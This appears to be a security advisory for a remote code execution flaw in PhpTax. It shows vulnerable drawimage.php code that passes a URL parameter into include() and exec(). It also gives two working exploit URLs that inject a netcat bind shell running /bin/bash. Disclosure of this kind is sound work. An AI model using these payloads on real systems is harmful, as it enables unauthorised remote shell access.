 Risk-level: High
The application is prone to a remote code execution vulnerability.
----------------------------------------------------
drawimage.php, line 63:
include ("./files/$_GET[pfilez]");
// makes a png image
$pfilef=str_replace(".tob",".png",$_GET[pfilez]);
$pfilep=str_replace(".tob",".pdf",$_GET[pfilez]);
Header("Content-type: image/png");
if ($_GET[pdf] == "") Imagepng($image);
if ($_GET[pdf] == "make") Imagepng($image,"./data/pdf/$pfilef");
if ($_GET[pdf] == "make") exec("convert ./data/pdf/$pfilef ./data/pdf/$pfilep");
----------------------------------------------------
Exploit / Proof of Concept:
Bindshell on port 23235 using netcat:
http://localhost/phptax/drawimage.php?pfilez=xxx;%20nc%20-l%20-v%20-p%2023235%20-e%20/bin/bash;&pdf=make
** Exploit-DB Verified:**
http://localhost/phptax/index.php?pfilez=1040d1-pg2.tob;nc%20-l%20-v%20-p%2023235%20-e%20/bin/bash;&pdf=make
----------------------------------------------------
Solution:
Do some input validation.